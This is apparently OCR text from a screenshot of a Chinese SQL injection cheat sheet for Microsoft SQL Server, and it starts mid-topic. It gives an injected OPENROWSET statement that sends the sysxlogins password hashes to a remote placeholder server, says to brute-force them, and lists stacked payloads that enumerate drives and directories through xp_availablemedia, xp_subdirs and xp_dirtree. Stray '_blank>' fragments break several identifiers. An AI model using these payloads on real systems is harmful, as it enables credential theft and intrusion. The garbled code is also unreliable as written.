
____________
【复制哈西表（HASH）登录_blank>密码的hash存储于
sysxlogins中】
insert into
OPENROWSET (SQLOLEDB,
uid=sa;pwd=123;Network=DBMSSOCN;Address=xxx.xxx.xxx
.xxx,1433;,select * from
_blank>_sysxlogins) select * from database.dbo.sysxlogins
得到hash之后，就可以进行暴力破解。
遍历目录的方法： 先创建一个临时表：temp
;create table temp(id
nvarchar(255),num1 nvarchar(255),num2
nvarchar(255),num3 nvarchar(255));
;insert temp exec master.dbo.xp_blank>_availablemedia;获
得当前所有驱动器
;insert into temp(id) exec master.dbo.xp_blank>_subdirs c:\;
获得子目录列表
;insert into temp(id,num1) exec
master.dbo.xp_blank>_dirtree c:\;